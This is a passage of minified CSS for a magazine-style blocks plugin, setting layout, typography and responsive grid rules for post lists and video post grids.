.mzb-post.magazine-post--pos-top{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image img{border-radius:unset;max-width:100%;width:100%;height:150px}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-post-list .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-post-list .mzb-entry-summary{margin-top:8px}.mzb-post-list .mzb-read-more{margin-top:12px}.mzb-post-list .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-post-list .mzb-posts.mzb-number-list{counter-reset:post-counter}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__circle .mzb-post::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__square .mzb-post::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__none .mzb-post::before{content:counter(post-counter) "."}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image.mzb-number-list__zero .mzb-post::before{content:counter(post-counter, decimal-leading-zero)}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-image .mzb-post::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__circle .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border-radius:50%;border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__square .mzb-post .mzb-post-content::before{color:var(--color--white);background-color:var(--mzb-colors-primary);border:2px solid var(--color--white);padding:5px;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__none .mzb-post .mzb-post-content::before{content:counter(post-counter) "."}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text.mzb-number-list__zero .mzb-post .mzb-post-content::before{content:counter(post-counter, decimal-leading-zero)}.mzb-post-list .mzb-posts.mzb-number-list.mzb-number-list__with-text .mzb-post .mzb-post-content::before{counter-increment:post-counter;content:counter(post-counter);position:absolute;font-weight:bold;color:#000;height:30px;width:30px;z-index:1}.mzb-post-list .mzb-posts.mzb-post-col--4 .mzb-post.mzb-post-separator:not(:nth-child(4n)){border-right:1px solid #e0e0e0;border-radius:0}.mzb-post-list .mzb-posts.mzb-post-col--2 .mzb-post.mzb-post-separator:nth-child(odd){border-right:1px solid #e0e0e0;border-radius:0}.editor-styles-wrapper .mzb-post-list .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4{display:block !important;margin:-10px}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post{display:inline-flex;vertical-align:top;padding:10px;margin:0;box-sizing:border-box}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post .mzb-featured-image img,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post .mzb-featured-image img{width:100%;height:auto;display:block}.mzb-post-video.mzb-preset-style-4 .mzb-post-col--1 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--2 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--3 .mzb-post .mzb-post-content,.mzb-post-video.mzb-preset-style-4 .mzb-post-col--4 .mzb-post .mzb-post-content{padding-top:15px}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+2){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+2){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+2){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:100%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+2){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-1.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+3){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+3){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+3){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+3){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video .mzb-posts{display:grid;grid-template-columns:repeat(var(--grid-column, 3), 1fr);grid-template-rows:1fr;gap:20px;justify-items:center;overflow:hidden}.mzb-post-video .mzb-posts .mzb-post{position:relative;display:flex;flex-direction:column;width:100%}.mzb-post-video .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{display:flex;flex-direction:column;justify-content:center}.mzb-post-video .mzb-posts .mzb-post .mzb-video{position:relative;border-radius:var(--mzb-border-radius--xs);overflow:hidden;width:100%;height:100%}.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-title a,.mzb-post-video .mzb-posts .mzb-post-content .mzb-read-more a,.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-video .mzb-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-post-video .mzb-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-post-video .mzb-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-post-video .mzb-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-video .mzb-posts .mzb-post-date a{display:block;font-weight:400;color:#414141;font-size:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-date svg{fill:#414141}.mzb-post-video .mzb-posts .mzb-post-author{display:flex;gap:5px;align-items:center}.mzb-post-video .mzb-posts .mzb-post-author a{display:block;font-weight:400;color:#414141;font-size:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-author a:hover{opacity:.8;color:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-author img{color:#414141}.mzb-post-video .mzb-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.mzb-post-video .mzb-posts .mzb-image-overlay{height:100%}.mzb-post-video .mzb-posts .mzb-featured-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mzb-post-video .mzb-posts .mzb-video-player{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.mzb-post-video .mzb-posts .mzb-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--color--white);border-radius:50%;height:30px;width:30px;display:flex;align-items:center;justify-content:center;z-index:2}.mzb-post-video .mzb-posts .mzb-custom-embed-play svg{height:8px;width:8px;fill:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-entry-summary{margin-top:12px}.mzb-post-video .mzb-posts .mzb-read-more{margin-top:12px}.mzb-post-video .mzb-posts .mzb-read-more a{color:#414141;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-post-video.mzb-preset-style-1 .mzb-posts{grid-template-columns:1.4fr 1fr;gap:20px}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight){-moz-column-gap:16px;column-gap:16px;flex-direction:row}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight{display:block;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:5;padding:0}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-featured-image{display:block;width:100%;height:100%}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:10px;right:0;bottom:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-1 .mzb-posts{grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post .mzb-post-content{flex:1}}@media(max-width: 420px){.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight){flex-direction:column}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-video{width:100%}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{width:100%}}.mzb-post-video.mzb-preset-style-2 .mzb-posts{grid-template-columns:1.4fr 1fr 1fr;gap:20px}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post{flex-direction:column;-moz-column-gap:16px;column-gap:16px}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video .mzb-featured-image{display:block;width:100%;height:auto}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-2 .mzb-posts 